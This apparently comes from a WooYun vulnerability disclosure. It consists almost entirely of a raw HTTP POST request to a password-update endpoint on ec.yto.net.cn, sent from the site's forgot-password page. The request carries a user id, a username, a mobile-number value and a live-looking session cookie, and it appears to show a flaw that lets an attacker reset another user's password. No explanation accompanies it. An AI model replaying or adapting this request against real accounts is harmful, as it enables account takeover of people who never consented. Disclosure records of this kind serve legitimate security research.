 POST /updateUserPassByUserName.action HTTP/1.1
Host: ec.yto.net.cn
Proxy-Connection: keep-alive
Content-Length: 67
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://ec.yto.net.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.118 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://ec.yto.net.cn/forgetPassword.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=3BC2D0C5FF34B19E74A9CC792DE1FA91;
CNZZDATA1253325994=77630497-1436747644-http%253A%252F%252Fec.yto.net.cn%252F%7C1436753071
id=1686228&userName=harbour&mobile=2803c9f5bb0b84ca6ac5781643759a0a
www.wooyun.org